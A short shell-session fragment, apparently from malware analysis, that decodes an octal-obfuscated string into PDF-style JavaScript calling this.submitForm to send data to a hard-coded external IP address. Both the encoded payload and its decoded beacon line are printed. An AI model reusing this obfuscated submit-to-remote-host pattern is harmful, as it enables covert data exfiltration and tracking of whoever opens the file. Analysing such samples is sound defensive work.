 [standard~user$ str="\151\146\050\050\164\150\151\163\056\145\170\164\145\162\
156\141\154\051\051\040\173\040\164\150\151\163\056\163\165\142\155\151\164\1
06\157\162\155\050\042\150\164\164\160\072\057\057\065\062\056\062\061\060\05
6\070\061\056\061\062\067\057\155\146\061\157\142\070\153\061\142\065\170\062
\171\153\156\145\070\145\160\061\167\163\167\164\162\154\155\152\141\172\057\
155\120\142\152\105\167\070\103\157\124\124\162\112\165\147\063\122\166\114\1
71\104\130\170\167\115\167\127\162\061\164\132\172\056\164\170\164\042\051\07
3\175"
[standard~user$ printf "%b" $str
if((this.external)) { this.submitForm("http://52.210.81.127/mf1ob8k1b5x2ykne8
ep1wswtrlmjaz/mPbjEw8CoTTrJug3RvLyDXxwMwWr1tZz.txt");}standard~user$